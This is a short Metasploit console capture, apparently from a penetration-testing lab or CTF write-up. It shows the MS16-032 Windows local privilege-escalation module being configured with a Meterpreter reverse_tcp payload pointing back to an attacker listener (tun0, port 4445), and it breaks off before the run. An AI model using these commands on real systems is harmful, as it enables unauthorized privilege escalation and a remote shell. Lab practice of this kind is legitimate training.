 msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set session 1
session => 1
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set lhost tun0
lhost => tun0
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set lport 4445
lport => 4445